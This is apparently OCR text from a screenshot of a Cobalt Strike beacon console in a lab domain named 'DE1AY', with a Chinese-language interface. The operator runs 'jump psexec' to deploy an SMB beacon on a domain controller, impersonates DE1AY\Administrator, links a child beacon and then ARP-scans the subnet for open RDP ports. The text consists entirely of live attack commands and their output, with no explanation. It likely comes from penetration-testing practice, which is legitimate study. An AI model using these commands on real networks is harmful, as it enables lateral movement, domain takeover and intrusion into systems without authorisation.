 事件日志 X 监听器 X Beacon 10.10.10.80@2024 X
beacon> jump psexec DC SMB
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_f6) on DC via Service Contr
[+] host called home, sent: 287632 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
Started service 0b2ae41 on DC
[+] established link to child beacon: 10.10.10.10
[+] host called home, sent: 1526 bytes
beacon> portscan 10.10.10.0-10.10.10.255 3389 arp 1024
[*] Tasked beacon to scan ports 3389 on 10.10.10.0-10.10.10.255
[+] host called home, sent: 75377 bytes
[+] received output:
(ARP) Target '10.10.10.10' is alive. 00-0C-29-AA-2D-81
[+] received output:
(ARP) Target '10.10.10.80' is alive. 00-0C-29-CB-A4-26
[+] received output:
(ARP) Target '10.10.10.201' is alive. 00-0C-29-BB-9F-46
[+] received output:
10.10.10.201:3389
10.10.10.80:3389
10.10.10.10:3389
Scanner module is complete
[+] host called home, sent: 1526 bytes
[+] host called home, sent: 1526 bytes
扫描
address netmask
10.10.10.0 255.255.255.0
192.168.111.0 255.255.255.0
端口: 3389
最大连接数量: 1024
存活探测方法: arp
扫描 帮助